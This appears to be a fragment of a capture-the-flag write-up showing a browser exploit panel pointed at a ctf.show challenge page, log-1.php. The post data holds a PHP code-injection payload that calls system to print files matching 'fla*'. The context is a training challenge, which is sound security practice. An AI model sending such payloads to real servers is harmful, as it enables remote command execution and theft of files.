 Load URL
http://79cb1b2f-5d91-4c66-9c21-acab9aeb951a.challenge.ctf.show/log-1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system('tac fla*');